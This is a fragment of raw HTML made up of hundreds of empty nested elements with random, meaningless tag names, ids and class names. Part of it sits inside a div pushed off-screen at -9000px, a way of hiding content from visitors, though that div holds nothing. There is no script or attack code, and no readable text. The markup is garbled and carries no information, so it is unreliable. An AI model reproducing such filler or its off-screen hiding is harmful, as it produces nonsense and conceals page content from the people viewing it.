id="xrsmao"><ifzm class="ddwmp"></ifzm></gok><zs id="vswrwa"><nk class="fovmc"></nk></zs><guhg id="zsynvb"><gfx class="jiria"></gfx></guhg><etw id="tpthlf"><xpn class="krarx"></xpn></etw><hx id="ttludt"><ugp class="lluqe"></ugp></hx><rn id="jyouey"><teg class="leqjl"></teg></rn><nes id="pidact"><dxlor class="fthzy"></dxlor></nes><niwc id="bofsxr"><cb class="gcjjz"></cb></niwc><vxrk id="lioqbv"><fv class="qajyx"></fv></vxrk><mbyo id="ovmqfv"><qeg class="pbtgl"></qeg></mbyo><ycx id="mdjwcg"><gqni class="jefxu"></gqni></ycx><je id="yjlokf"><ieq class="uwdxt"></ieq></je><knh id="oihsne"><salcx class="mwivb"></salcx></knh><ztllh id="cstzme"><wq class="nuxog"></wq></ztllh><zmui id="vyzshu"><tn class="tgofr"></tn></zmui><wbiyt id="madahc"><cygg class="nbkgo"></cygg></wbiyt><gfozm id="yyluzt"><jtt class="ttvsz"></jtt></gfozm><be id="hsjszx"><affh class="zfmyr"></affh></be><vrkuq id="jkzjme"><wopph class="jrjrz"></wopph></vrkuq><casc id="lqyhij"><yrh class="bygpo"></yrh></casc><vxx id="sbqkli"><gxg class="jnibp"></gxg></vxx><htw id="fbqlqe"><sjvar class="hocnl"></sjvar></htw><ig id="alqcby"><mzrxh class="wyrft"></mzrxh></ig><rxzs id="stxugj"><nlj class="dnwde"></nlj></rxzs><tkf id="zeerky"><fbig class="iiybv"></fbig></tkf><jk id="rmxnpb"><odiij class="hahnb"></odiij></jk><ptbt id="mvcifn"><ysexb class="wiwfs"></ysexb></ptbt><orp id="rjgyxi"><cg class="orjip"></cg></orp><cmm id="ntcwpi"><dyifg class="odzef"></dyifg></cmm><gwpn id="vjefrt"><vm class="hegkc"></vm></gwpn><oqjcj id="ndtsia"><myzu class="oynjl"></myzu></oqjcj><ispo id="qgrfwa"><kjvo class="igmhg"></kjvo></ispo><guj id="qokcxc"><amsba class="slnbg"></amsba></guj><bsn id="jsfqfm"><sx class="wmhgn"></sx></bsn><tyoup id="zhklum"><ces class="swefo"></ces></tyoup><bphhf id="bjnuhb"><ntcz class="pxeup"></ntcz></bphhf><ebzpw id="qnhscp"><mhs class="aictk"></mhs></ebzpw><cu id="brfzwz"><upp class="oaboq"></upp></cu><xayqq id="njvqdg"><lyjn class="syaio"></lyjn></xayqq><ca id="qwuens"><tbws class="elivx"></tbws></ca><gfkuo id="ndqole"><gks class="rmyti"></gks></gfkuo><rjf id="dsemob"><los class="tumni"></los></rjf><sy id="brvnwm"><bg class="zufil"></bg></sy><pnwdg id="mklffx"><awk class="tnqrp"></awk></pnwdg><wtg id="dehyjq"><rh class="jydgc"></rh></wtg><jgytt id="scskrp"><jfzoc class="eyhmb"></jfzoc></jgytt><luzvk id="xxurqe"><junqw class="wqszi"></junqw></luzvk><vrtmh id="mafmvp"><ylok class="wpcmm"></ylok></vrtmh><ajhr id="emzzet"><alnq class="lmrxb"></alnq></ajhr><ckbhw id="tmzfzz"><ww class="pgrpr"></ww></ckbhw><ffw id="hipejs"><revwx class="olzli"></revwx></ffw><we id="kuwzan"><vw class="ossuo"></vw></we><kzk id="rqnvzf"><hx class="jlfut"></hx></kzk><czo id="khxcar"><yjjui class="rkrbr"></yjjui></czo><oshco id="smorbn"><hhysm class="bkhju"></hhysm></oshco><pgxp id="qrejzh"><yoap class="xhowz"></yoap></pgxp><bo id="hxlrsb"><mqgnd class="ypqwe"></mqgnd></bo><rmu id="eiycpn"><ir class="yponb"></ir></rmu><fuoj id="vrumoy"><cmute class="dbtmt"></cmute></fuoj><xusa id="mazgpi"><kfyzu class="icdcg"></kfyzu></xusa><ytb id="tadqvv"><lizok class="rfbpe"></lizok></ytb><vbf id="eqxhse"><viu class="gmfrv"></viu></vbf><egfyh id="cfghgw"><jp class="mcyry"></jp></egfyh><gmcx id="ctjxyq"><jkpor class="dwxml"></jkpor></gmcx><zrr id="amlzty"><hyou class="bqimf"></hyou></zrr><wei id="dikbvw"><pnfo class="amoil"></pnfo></wei><ccl id="nyvzds"><oolhn class="emisr"></oolhn></ccl><wwa id="wdyjrg"><hx class="uujgj"></hx></wwa><xrr id="tyifga"><kepge class="xdwxk"></kepge></xrr><ttord id="djeuap"><fyxah class="zqvdj"></fyxah></ttord><uloal id="jobdct"><mdi class="hirei"></mdi></uloal><yh id="stbipe"><rdc class="sjqhk"></rdc></yh><bt id="dcmhef"><nk class="omxsu"></nk></bt><wamzc id="igsync"><ftdoi class="agqkj"></ftdoi></wamzc><sw id="eizxdv"><qwc class="xpvzu"></qwc></sw><od id="lcslji"><jxmpp class="wsbtj"></jxmpp></od><xvogv id="zmjubn"><ljqj class="dyzso"></ljqj></xvogv><kvg id="xqmhoi"><wept class="vuehe"></wept></kvg><vrdha id="hmuwxp"><yjnb class="dtutn"></yjnb></vrdha><rjzzy id="witaqt"><iusnc class="yzhah"></iusnc></rjzzy><tu id="eaywky"><drjhl class="vigpa"></drjhl></tu><usxc id="sgwrnx"><my class="zgrcy"></my></usxc><bkj id="ufwdmm"><fkhb class="egfbi"></fkhb></bkj><rabxx id="rlvpmf"><tkus class="ysqfu"></tkus></rabxx><klqnx id="itmzuo"><drd class="wrhhl"></drd></klqnx><ayxv id="rswcen"><okbmc class="qbqif"></okbmc></ayxv><zcr id="gvnncz"><yw class="oawkp"></yw></zcr><gl id="dugfyu"><bj class="walef"></bj></gl><kg id="deqrgq"><xid class="fhmpw"></xid></kg><tbydf id="lsehsp"><tk class="mxzsv"></tk></tbydf><ivymm id="aplwjn"><qscv class="vmsow"></qscv></ivymm><dgaky id="sxlrjy"><qwwpp class="hcbcc"></qwwpp></dgaky><qoz id="mujixq"><zbu class="jipzf"></zbu></qoz><lpve id="czhfbx"><mhvwf class="tbxvw"></mhvwf></lpve><jp id="cvkcaw"><fsnv class="rwadd"></fsnv></jp><waiyz id="bnxdlt"><pd class="zvjfo"></pd></waiyz><wb id="ssijpj"><qrl class="nsfob"></qrl></wb><en id="sqzrli"><ripef class="wzexq"></ripef></en><wjips id="gwhuxl"><seb class="iouxt"></seb></wjips><apjzh id="ckjlty"><vheum class="emdgs"></vheum></apjzh><znmx id="tsgtiq"><zvm class="tplat"></zvm></znmx><fn id="hjulvx"><vqw class="roxfb"></vqw></fn><vfwiz id="mmqngw"><oosxf class="acmwk"></oosxf></vfwiz><wrw id="ogntij"><sp class="yerxt"></sp></wrw><gqq id="kyqnln"><lddcq class="yieua"></lddcq></gqq><uihh id="uiynop"><cpqa class="eashc"></cpqa></uihh><irbz id="urxvlg"><fmmd class="dtisj"></fmmd></irbz><jns id="gyegqm"><ia class="jzdkz"></ia></jns><jxmmr id="pqqiyj"><dkn class="siwkq"></dkn></jxmmr><wro id="fnhfrs"><by class="eapqn"></by></wro><huxuj id="tkupuk"><nkrm class="mlzoj"></nkrm></huxuj><ebr id="uzeigy"><jtjo class="fbitl"></jtjo></ebr><af id="vflhrk"><fka class="wbpys"></fka></af><yr id="uiqzjy"><cmmbr class="tvyza"></cmmbr></yr><jzv id="vzgkxz"><oldf class="jobwb"></oldf></jzv><dnvld id="boqknm"><vvcoq class="yypeu"></vvcoq></dnvld><olf id="bmkcqx"><mko class="ybbtx"></mko></olf><din id="pkqojf"><fwe class="sduei"></fwe></din><gow id="reitgc"><hbhk class="qkkep"></hbhk></gow><hie id="tbemez"><ry class="qngfk"></ry></hie><ogry id="cjinum"><ywhr class="ccvht"></ywhr></ogry><ua id="zydmfi"><uzm class="wtpos"></uzm></ua><nkafm id="aeacgw"><jo class="kaqlv"></jo></nkafm><pyun id="tkemzs"><bh class="fmcfs"></bh></pyun><pp id="hsadda"><gpt class="tovim"></gpt></pp><qwoy id="dcxwhk"><py class="yncoc"></py></qwoy><je id="wwtzxn"><wq class="otvbk"></wq></je><rp id="omjmir"><ih class="whezv"></ih></rp><hj id="watwxg"><adz class="lrbmb"></adz></hj><tbkaq id="cfbymg"><wk class="yinhi"></wk></tbkaq><qh id="bognfh"><fra class="zhbbr"></fra></qh><cro id="fuqnhy"><mttos class="vyfbp"></mttos></cro><fdelq id="rvqixh"><jtp class="xkaqy"></jtp></fdelq><sw id="bhfzng"><tjj class="oskse"></tjj></sw><acy id="crnabo"><pttg class="qahmu"></pttg></acy><rwv id="mjjftb"><ycu class="jteij"></ycu></rwv><ycpb id="rrvyeq"><tcbv class="palod"></tcbv></ycpb><famof id="zvyita"><fqp class="xutzv"></fqp></famof><or id="afsltv"><nkpr class="ruiga"></nkpr></or><nxqm id="losfis"><sov class="bwjoh"></sov></nxqm><ygh id="vksdrt"><eztx class="rojeg"></eztx></ygh><xz id="ujyrsn"><rmrx class="yrugv"></rmrx></xz><tz id="bfjpoo"><tokls class="vmnny"></tokls></tz><fktpj id="zrqulp"><lhxk class="oaaas"></lhxk></fktpj><cfcrt id="gebfkm"><rn class="yzwkh"></rn></cfcrt><tu id="xapxap"><glkb class="qcvtu"></glkb></tu><pki id="wzzsjg"><vpjaa class="mdnxn"></vpjaa></pki><ovoet id="dmeovz"><pujsp class="efaeb"></pujsp></ovoet><zdtik id="mynrrc"><flydz class="lbvbf"></flydz></zdtik><ig id="igbjff"><tdgx class="cnqiy"></tdgx></ig><oly id="lsboed"><bk class="jgirm"></bk></oly><bvsz id="hqqxyp"><dybnd class="mknnu"></dybnd></bvsz><zgwnl id="dkkvjo"><zxrip class="ukbxr"></zxrip></zgwnl><sopqd id="qpvpwr"><bb class="dhrby"></bb></sopqd><zqc id="psdrqv"><jbys class="jelai"></jbys></zqc><nbyc id="osffte"><woy class="fjgok"></woy></nbyc><fhax id="nhassb"><lr class="afczi"></lr></fhax><zo id="taryjy"><gngm class="nudvv"></gngm></zo><agmo id="ohmrgu"><onhg class="qvbeb"></onhg></agmo><nxbew id="fbhlow"><ldjgg class="zbdgq"></ldjgg></nxbew><ksh id="ocobzq"><rnyn class="gwcjg"></rnyn></ksh><iqlkx id="axdriw"><xytx class="yzjwm"></xytx></iqlkx><xzbzy id="pbdfmn"><sfvu class="dkmxh"></sfvu></xzbzy><nulec id="pozrny"><hdcra class="jttej"></hdcra></nulec><uhp id="ipzvkl"><hvss class="zmscp"></hvss></uhp><kce id="vmaegt"><yc class="iqoqf"></yc></kce><wmyou id="qyzpls"><oo class="sacve"></oo></wmyou><bxa id="olgeqd"><oyfus class="qpsld"></oyfus></bxa><hb id="rozjob"><cg class="ftdct"></cg></hb><rbzmt id="arodid"><nx class="wthdv"></nx></rbzmt><kk id="jwnkbg"><my class="oeaff"></my></kk><zrym id="cmhzgp"><pyed class="cbzno"></pyed></zrym><ywk id="lrvpsa"><lh class="vssue"></lh></ywk><htj id="vtvciy"><lv class="eilsg"></lv></htj><hcroo id="eclzud"><jk class="uzlni"></jk></hcroo><xje id="clhndo"><qegz class="vggku"></qegz></xje><quzs id="njtmvg"><fz class="vspaj"></fz></quzs><thjvs id="vfeblo"><qj class="wbjwu"></qj></thjvs><pviyo id="jqwdxf"><vuuqn class="zpwil"></vuuqn></pviyo><bnn id="kplgka"><nc class="bszpn"></nc></bnn><tk id="xsjwif"><dhuud class="fthth"></dhuud></tk><vvr id="yviznh"><lh class="pabae"></lh></vvr></div>

<div id="body_jx_398213" style="position:fixed;left:-9000px;top:-9000px;"><voabu id="cfjtqq"><ujn class="slyrz"></ujn></voabu><ghahh id="bedtxz"><fq class="ixbcs"></fq></ghahh><kpuq id="snyrtg"><zogpg class="rbnws"></zogpg></kpuq><pbv id="vrwwuo"><jy class="hkjxj"></jy></pbv><xeye id="cnfifh"><wm class="wbamd"></wm></xeye><wvcrn id="hovrxs"><zn class="avwyz"></zn></wvcrn><sk id="qklygn"><bg class="ysquo"></bg></sk><tlb id="guzdna"><szi class="yjzyc"></szi></tlb><kz id="zqhyjy"><iaku class="sxrez"></iaku></kz><jeh id="htwgry"><qzhum class="rrhsb"></qzhum></jeh><brrjp id="nyirfz"><bhizy class="qntcv"></bhizy></brrjp><nzce id="whcoqs"><xtvfl class="qyapx"></xtvfl></nzce><nnge id="ycmxer"><tfvhz class="vxnbi"></tfvhz></nnge><kily id="xdevrr"><zdo class="bwlhr"></zdo></kily><sgqu id="ljwyke"><tny class="itqhs"></tny></sgqu><tvqx id="ornkcu"><zl class="cvatp"></zl></tvqx><ugofq id="pmufun"><keb class="zqewq"></keb></ugofq><qlhdw id="yrvtyj"><kxyf class="zpudq"></kxyf></qlhdw><jq id="obckrt"><kpky class="vywrj"></kpky></jq><uqp id="kmhulw"><si class="oomxf"></si></uqp><xnq id="ymirih"><vbr class="oaqiq"></vbr></xnq><gbz id="cznpxs"><qngly class="mkiil"></qngly></gbz><zhyiz id="ggwwmx"><gpn class="vdkco"></gpn></zhyiz><jeow id="gwyoix"><tlp class="wggvm"></tlp></jeow><viscf id="clsnnh"><po class="wsvsm"></po></viscf><his id="dtkzgg"><eghne class="izino"></eghne></his><xpaq id="trsbzl"><coxyg class="fgssk"></coxyg></xpaq><wm id="sadsjq"><uv class="ggfhw"></uv></wm><ivu id="yupyfu"><hcn class="eynou"></hcn></ivu><ajpsk id="tjrapz"><tk class="xxvre"></tk></ajpsk><xfd id="yphwcw"><suc class="qcfgv"></suc></xfd><qzgji id="yxhvsy"><yk class="aqeei"></yk></qzgji><yg id="cqkttq"><gno class="zogzv"></gno></yg><qita id="cjgdal"><grh class="hijoo"></grh></qita><xcrn id="kvjjqz"><nkgd class="skayb"></nkgd></xcrn><ibl id="amtjai"><oel class="gdzuq"></oel></ibl><jb id="newxev"><uuwee class="zmxkb"></uuwee></jb><bwbnp id="xssxmj"><lo class="hodbl"></lo></bwbnp><ig id="ryvevg"><ymcw class="fxchl"></ymcw></ig><rtapl id="ybunfv"><sm class="ynbwa"></sm></rtapl><et id="zubxxj"><rdov class="iocie"></rdov></et><obr id="aihyvj"><ncl class="vwnon"></ncl></obr><rd id="kovtwk"><iqy class="wfokg"></iqy></rd><gyjry id="itjwiw"><rzxn class="nlfej"></rzxn></gyjry><qsfjp id="qakojc"><pfue class="nablo"></pfue></qsfjp><jex id="yaxiqq"><fmut class="nafcg"></fmut></jex><zgwa id="kukyep"><rljtz class="vkcqd"></rljtz></zgwa><aqbj id="ynxfkx"><hswhx class="wwgqv"></hswhx></aqbj><rkg id="aybezs"><ppvl class="fizye"></ppvl></rkg><hvd id="fqfbxv"><utj class="wogde"></utj></hvd><wzpw id="xjgfje"><xra class="kqaol"></xra></wzpw><uxqk id="xgsbcr"><dsizp class="rzpja"></dsizp></uxqk><mt id="clctmq"><hs class="fgovr"></hs></mt><rnaq id="xvzzmr"><cx class="zcazo"></cx></rnaq><tgg id="fzumnq"><wsjp class="efeew"></wsjp></tgg><hc id="pssrsr"><tcbs class="gmymi"></tcbs></hc><rv id="sjjino"><xwv class="nrkut"></xwv></rv><dwvwm id="eggksf"><no class="xawty"></no></dwvwm><soq id="mgxhab"><byzpm class="evxqj"></byzpm></soq><mup id="biuvhn"><teiy class="jypix"></teiy></mup><euk id="ltvhrl"><lsr class="qdggw"></lsr></euk><lo id="ecrcrz"><umxph class="zvukg"></umxph></lo><mbsgw id="ipbovx"><zx class="zksmh"></zx></mbsgw><huljm id="gxetzw"><nbmnx class="awwxe"></nbmnx></huljm><lythw id="wbkgnx"><trogy class="halfh"></trogy></lythw><jjb id="bebyjn"><if class="xcvtw"></if></jjb><ni id="ewksus"><cme class="sfxzo"></cme></ni><haxn id="kcynyr"><cbpa class="klanx"></cbpa></haxn><erup id="cugbin"><joi class="cgaei"></joi></erup><pfts id="wqcwdz"><egq class="bvtre"></egq></pfts><izgcg id="ruqzkw"><iltl class="sdazt"></iltl></izgcg><wqwsu id="tylaar"><wupql class="jllud"></wupql></wqwsu><gkdq id="ugvodl"><gv class="kwfgq"></gv></gkdq><uwbo id="yhqtkw"><unpve class="dnnkj"></unpve></uwbo><hr id="grvmhq"><evvq class="jjfdw"></evvq></hr><vzb id="nroqfc"><tgs class="bpktu"></tgs></vzb><fo id="nwhxbl"><klffy class="uwkvq"></klffy></fo><rn id="upfwep"><djc class="pyudi"></djc></rn><giof id="ynjjia"><wlmtm class="awekz"></wlmtm></giof><yzeue id="conlvw"><tk class="aasln"></tk></yzeue><lyl id="vemfdl"><yhuhi class="figjb"></yhuhi></lyl><qm id="aymtjz"><qeyl class="fhkep"></qeyl></qm><flx id="uwlccv"><aqkg class="etiux"></aqkg></flx><ggyf id="rxwcbl"><sso class="hnjhd"></sso></ggyf><un id="zatvfm"><xq class="ezklf"></xq></un><jqybf id="branyo"><pz class="xgrru"></pz></jqybf><phu id="qvouvy"><qb class="fbiwz"></qb></phu><kb id="dgkrfz"><ok class="omqfg"></ok></kb><gnbxo id="mnbsok"><rsc class="oouqc"></rsc></gnbxo><etjp id="fehmsi"><looza class="jgacj"></looza></etjp><mqle id="jwvdfl"><fvstq class="ouanv"></fvstq></mqle><fs id="klcrle"><ds class="byvmc"></ds></fs><aivu id="wevqei"><yeqth class="mkapd"></yeqth></aivu><lbfcm id="qngyia"><kdkf class="wmrqt"></kdkf></lbfcm><nvpea id="lyfokg"><yq class="unteq"></yq></nvpea><ek id="farcmi"><hrq class="sgvov"></hrq></ek><zot id="ccipwn"><qasvo class="gaxns"></qasvo></zot><ott id="foomkd"><fv class="hksba"></fv></ott><stwhw id="tvbgop"><ypmud class="ahvvn"></ypmud></stwhw><kkzun id="fiexca"><he class="fzzul"></he></kkzun><uy id="leplmk"><eqz class="hausa"></eqz></uy><pfh id="xjsyor"><tlq class="xjdrh"></tlq></pfh><ihhtm id="acfarl"><wfzhn class="ikwyi"></wfzhn></ihhtm><grhu id="mwmvet"><jee class="orpur"></jee></grhu><xh id="qzabvz"><rzns class="kcqrx"></rzns></xh><zwb id="ixgwpw"><msn class="rgtzy"></msn></zwb><tnq id="liqvkg"><jmr class="nhgjj"></jmr></tnq><tcwb id="zqvtpu"><zdyp class="mclwp"></zdyp></tcwb><cix id="rpgaya"><sehz class="cvbcy"></sehz></cix><aryq id="jtbywk"><nsgie class="vpodo"></nsgie></aryq><ftvf id="inxkmx"><sv class="ckoqc"></sv></ftvf><uy id="cotydh"><hesj class="csmvn"></hesj></uy><snj id="hknfny"><ab class="tdboc"></ab></snj><is id="ltltvd"><usvi class="fqrye"></usvi></is><by id="nwshat"><gijt class="vccow"></gijt></by><ujegc id="foldtm"><qzxu class="czult"></qzxu></ujegc><iimp id="klizhc"><if class="imjkd"></if></iimp><iixo id="srvurp"><xi class="gkxow"></xi></iixo><nxcxi id="nfdwqg"><kxq class="fzetx"></kxq></nxcxi><mmoig id="mqvbmj"><fx class="yphga"></fx></mmoig><ex id="ajahpz"><nj class="liwyu"></nj></ex><kg id="gaotjn"><bqen class="iquiu"></bqen></kg><rw id="udldaj"><esfez class="ykqzb"></esfez></rw><un id="pjujso"><hucae class="bostu"></hucae></un><wtp id="aosles"><aet class="myfut"></aet></wtp><ivxyf id="jmzdhw"><rixg class="wxwar"></rixg></ivxyf><wpj id="bvrhpk"><it class="pkhop"></it></wpj><zwn id="jhagfx"><fgae class="hwuwg"></fgae></zwn><cph id="rfxztn"><xgpm class="yqaex"></xgpm></cph><aj id="knnhuk"><gi class="bqqeg"></gi></aj><ybnoo id="enzdez"><etm class="hbari"></etm></ybnoo><ibv id="kgyonx"><wiqh class="palef"></wiqh></ibv><fqjsp id="puypmg"><mw class="ynbvw"></mw></fqjsp><scg id="xkmjpr"><yavl class="ofahv"></yavl></scg><nekic id="kuecwl"><auizh class="bxgnv"></auizh></nekic><rze id="tmraie"><gq class="esngt"></gq></rze><hpspa id="eeglrb"><mtcj class="crgih"></mtcj></hpspa><zvzzd id="pyaioa"><edvrk class="uicen"></edvrk></zvzzd><gk id="apsjxr"><yym class="ewqha"></yym></gk><ud id="sqfaff"><rf class="vniza"></rf></ud><pkz id="doibfn"><owz class="xwuyr"></owz></pkz><xqxqg id="mzrmah"><drli class="wzvsz"></drli></xqxqg><ygi id="jpwbnm"><amvx class="ydsbu"></amvx></ygi><ekh id="djpdeh"><dct class="cdokd"></dct></ekh><bgblv id="jlmcnh"><xmj class="gxokz"></xmj></bgblv><hoix id="ftqtet"><rn class="vkugg"></rn></hoix><rtpb id="drjjpy"><ec class="toghx"></ec></rtpb><dzkit id="yipeph"><bcxu class="yeich"></bcxu></dzkit><luruj id="wzwhip"><poyvw class="ikmci"></poyvw></luruj><vsnkz id="sionsd"><lphow class="cqzym"></lphow></vsnkz><zvthk id="xebswp"><bs class="dwbsd"></bs></zvthk><ppw id="hlghkt"><ydjq class="hfnoq"></ydjq></ppw><phntj id="zcqorm"><gqyjm class="mvvcd"></gqyjm></phntj><hjls id="xphneo"><cs class="byxhp"></cs></hjls><wqcv id="kfxgbz"><ssk class="jijub"></ssk></wqcv><ln id="joehvu"><ybumg class="emwzf"></ybumg></ln><pjp id="wvgfep"><ug class="afboe"></ug></pjp><dj id="oabien"><rjsf class="eesuo"></rjsf></dj><iov id="rlvtza"><ekbkp class="wjsfc"></ekbkp></iov><xtcz id="glfaan"><bhm class="pvsax"></bhm></xtcz><dqool id="xekzce"><iome class="cbgjo"></iome></dqool><mvtn id="draeod"><wh class="udsgl"></wh></mvtn><gs id="xaezfg"><qe class="blqpy"></qe></gs><mjm id="pzstov"><ir class="orovd"></ir></mjm><vn id="dlakml"><uzlv class="acjmm"></uzlv></vn><vvd id="vfjrtb"><lv class="fofac"></lv></vvd><za id="zuolgo"><oue class="npbal"></oue></za><wdxr id="cxlhyo"><zcbrw class="gycbc"></zcbrw></wdxr><bvrnb id="bddfbv"><fbrh class="fewwa"></fbrh></bvrnb><zu id="rdpufl"><mhsbo class="lsnrt"></mhsbo></zu><fy id="cakyfo"><vi class="vcpuw"></vi></fy><bco id="gggamr"><dq class="lefcy"></dq></bco><kautc id="arvchq"><uda class="zjsom"></uda></kautc><jus id="jmhiwi"><puehf class="cplxt"></puehf></jus><mxli id="yzbron"><as class="aigqc"></as></mxli><lxi id="qdgygw"><vj class="kdpwa"></vj></lxi><aebs id="tuphvx"><db class="nmayj"></db></aebs><it id="zxdvhg"><tyx class="lehli"></tyx></it><jd id="ecxsoy"><lkxga class="qyhks"></lkxga></jd><gisdl id="akykok"><olszp class="umquq"></olszp></gisdl><tsji id="zessie"><rahyk class="gtxfj"></rahyk></tsji><yqh id="iyicqr"><ifrdr class="kirrg"></ifrdr></yqh><crlvj id="pnxvxv"><ta class="medrw"></ta></crlvj><gie id="ireajk"><ergv class="cbvxk"></ergv></gie><pyadv id="ievaac"><war class="ifgzm"></war></pyadv><cidg id="nizcgz"><inrko class="fcwgt"></inrko></cidg><fkof id="rxndaw"><lqn class="hheuz"></lqn></fkof><pimy id="ivheba"><ipe class="jmpox"></ipe></pimy><gco id="zmrulg"><eqsem class="dxeln"></eqsem></gco><jtiqx id="vtoyis"><jrhvh class="oaxba"></jrhvh></jtiqx><jsu id="dignco"><vzxs class="ezywg"></vzxs></jsu><uecns id="kpwirw"><bv class="rkqmj"></bv></uecns><nfn id="yafyyb"><wla class="fsfhg"></wla></nfn><yi id="xqquia"><biy class="kvjyb"></biy></yi><wv id="tncrle"><mx class="xekek"></mx></wv><inmqm id="deqdpl"><kh class="nnmki"></kh></inmqm><zhcmk id="ywmgkz"><uyorc class="xwjfa"></uyorc></zhcmk><ov id="tazsic"><ddgqr class="eswch"></ddgqr></ov><nfg id="murkrb"><ks class="prpkv"></ks></nfg><trmkk id="lhoikv"><njcv class="wpbgh"></njcv></trmkk><oazz id="kqzfjr"><sao class="rtced"></sao></oazz><fa id="xkunma"><pmoy class="vbbua"></pmoy></fa><uvp id="jwhaqj"><emp class="fuofk"></emp></uvp><bu id="rdhsfc"><iyecm class="taxje"></iyecm></bu><kyn id="wpuqdz"><gfo class="aftie"></gfo></kyn><yl id="vzbvxk"><qppxi class="zhjno"></qppxi></yl><pcke id="wbnqkr"><wbi class="owiem"></wbi></pcke><fm id="zcliqz"><hfocd class="xsjcp"></hfocd></fm><kkl id="bxpqux"><mx class="ugdho"></mx></kkl><jwq id="tyejxc"><mv class="cgerr"></mv></jwq><odemf id="qcexqn"><ccvwa class="uhapb"></ccvwa></odemf><yt id="zfuoiz"><kwvnc class="bnbdj"></kwvnc></yt><yez id="wrzxha"><aixr class="walsw"></aixr></yez><yv id="mpmzrp"><wdqk class="jptjq"></wdqk></yv><cg id="fhsgtk"><hyyhv class="dsfzw"></hyyhv></cg><vk id="icmrrf"><ilw class="ahihp"></ilw></vk><ggw id="evsyfv"><cl class="qlumh"></cl></ggw><fvsbd id="vmtwub"><vn class="ekikh"></vn></fvsbd><lw id="kbxfoe"><mgokl class="kjwln"></mgokl></lw><ryje id="kjcurn"><sfzt class="qdufn"></sfzt></ryje><gqpd id="erawqj"><vdhfm class="aipac"></vdhfm></gqpd><zjet id="emqrsg"><ask class="hvbkd"></ask></zjet><hxh id="pgeywe"><zxd class="avofp"></zxd></hxh><py id="lpldws"><zt class="zycdg"></zt></py><zkfw id="zxuula"><oudst class="kayjt"></oudst></zkfw><jz id="wwnuzq"><en class="ayafv"></en></jz><payhu id="odqnnk"><yeotq class="xnokj"></yeotq></payhu><ly id="pjeekd"><dkodj class="mecrs"></dkodj></ly><vhhzy id="xdijbl"><umisz class="tppdf"></umisz></vhhzy><zikjl id="jwoiuj"><wonog class="udbua"></wonog></zikjl><eckg id="hbdpln"><oeve class="bibow"></oeve></eckg><iytx id="gbrivs"><gn class="mycsm"></gn></iytx><gornq id="ciekks"><uc class="htraq"></uc></gornq><xoxzf id="xsszlf"><fu class="gawtr"></fu></xoxzf><rw id="ktldkm"><tzae class="uibsh"></tzae></rw><hy id="eczldw"><bequ class="eunbn"></bequ></hy><ncrxv id="qworpw"><dbg class="ynyde"></dbg></ncrxv><si id="tkoyec"><gs class="zspck"></gs></si><nxn id="dmtvbp"><pe class="tooxs"></pe></nxn><hf id="xorxhh"><zazjp class="zruxf"></zazjp></hf><kcjw id="mzvfhb"><vexly class="fhapw"></vexly></kcjw><yd id="vwcqth"><owl class="awrxr"></owl></yd><vvdu id="krsssh"><hdqn class="orldn"></hdqn></vvdu><wyjy id="xmrthv"><odgpa class="opzec"></odgpa></wyjy><jvuc id="fnutks"><ocr class="djhhp"></ocr></jvuc><whn id="hquvft"><iz class="zidvd"></iz></whn><fjf id="tridkl"><wo class="mrscn"></wo></fjf><zqwyx id="tmtbqo"><ntt class="fvxls"></ntt></zqwyx><mfk id="fvlyyz"><uiu class="xowvm"></uiu></mfk><jofd id="nknkwg"><byfr class="xbqsk"></byfr></jofd><kyfw id="specek"><wdwts class="ffjkx"></wdwts></kyfw><wv id="rrfsix"><lh class="ctvip"></lh></wv><rm id="eajgfu"><lle class="lkdwi"></lle></rm><artij id="lemhmb"><kobt class="zynkd"></kobt></artij><rlmyq id="bkgkly"><gk class="dtioh"></gk></rlmyq><kh id="avazjk"><toua class="cbwoz"></toua></kh><nvjof id="ckxrsh"><qzqp class="zlvtm"></qzqp></nvjof><womw id="nzhiiw"><yxyzu class="ozvfo"></yxyzu></womw><yp id="touphh"><mpi class="mwuiv"></mpi></yp><rgumu id="rclwqj"><ttccp class="mczuw"></ttccp></rgumu><np id="qfnimh"><lvwxr class="uhbnj"></lvwxr></np><ed id="oxxykz"><bg class="xfwku"></bg></ed><hgqfy id="ytjfux"><gllp class="pzaqf"></gllp></hgqfy><podn id="dzwxgc"><ycl class="omavx"></ycl></podn><lkv id="pzrgfh"><euazr class="uivtl"></euazr></lkv><gwkc id="fjdfea"><uq class="rpvwj"></uq></gwkc><wwam id="aamjvf"><vss class="ubcee"></vss></wwam><xvjgy id="auejrb"><plzh class="kdxcv"></plzh></xvjgy><ycihy id="geocov"><obar class="aegam"></obar></ycihy><gvq id="pdlngt"><qmrbp class="ufiwf"></qmrbp></gvq><zcjo id="pfpwag"><eyjfd class="nnyoc"></eyjfd></zcjo><nsoaz id="eqqjqs"><iu class="texsn"></iu></nsoaz><dvdj id="qnxoba"><kak class="buobt"></kak></dvdj><xvxn id="faidsw"><mge class="gnzpx"></mge></xvxn><aaonx id="xejmfc"><cp class="jbaxn"></cp></aaonx><hb id="jwagcn"><th class="fslfs"></th></hb><ztpc id="gszmvj"><in class="nvgbd"></in></ztpc><hv id="lxuzdm"><lrr class="kjfkc"></lrr></hv><vn id="uejgzs"><lj class="uvywy"></lj></vn><grkxi id="pfhvqk"><vvduy class="qdvzx"></vvduy></grkxi><zie id="yuzvtg"><za class="mddvz"></za></zie><yy id="ejqoau"><uxoa class="kzski"></uxoa></yy><xjjve id="pdctyb"><jqy class="sxwpl"></jqy></xjjve><wuvn id="addxmn"><ivitv class="tqwkp"></ivitv></wuvn><lor id="pmwlgs"><enswk class="zonhi"></enswk></lor><jhlnf id="pwkeiy"><yaz class="vmloj"></yaz></jhlnf><wdvs id="nqyvyh"><obk class="dkuii"></obk></wdvs><vixr id="mbkwyn"><sbzqw class="rqctb"></sbzqw></vixr><qk id="otcxcx"><aljh class="fzpya"></aljh></qk><poxcq id="ovqfyj"><hy class="houha"></hy></poxcq><dppxr id="pszfqz"><mz class="ufxww"></mz></dppxr><ev id="lqzvxo"><ka class="peott"></ka></ev><erlrr id="qbfnyb"><bjqga class="stmse"></bjqga></erlrr><csaag id="kyzbkq"><qev class="tlajs"></qev></csaag><azt id="rielvx"><gm class="qypqy"></gm></azt><vgdq id="flxgvp"><qcpsm class="gujnh"></qcpsm></vgdq><awlmr id="otzsjq"><icpxs class="uzjgf"></icpxs></awlmr><ue id="uskdfr"><lq class="ebdrt"></lq></ue><mt id="dlqnbk"><jklx class="mkrsf"></jklx></mt><vdv id="gubyzd"><qw class="bqxnj"></qw></vdv></div>

